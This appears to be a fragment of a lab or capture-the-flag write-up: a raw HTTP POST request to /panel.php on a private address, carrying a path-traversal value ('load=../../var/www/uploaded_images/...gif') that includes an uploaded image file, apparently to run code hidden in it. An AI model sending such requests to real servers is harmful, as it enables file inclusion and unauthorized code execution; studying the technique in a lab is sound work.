 POST /panel.php HTTP/1.1
Host: 192.168.134.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Referer: http://192.168.134.130/panel.php
Cookie: PHPSESSID=d4mpvs91cblnfq5hpcqu4mbvd6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
load=../../var/www/uploaded_images/mengchen3.gif&continue=
continue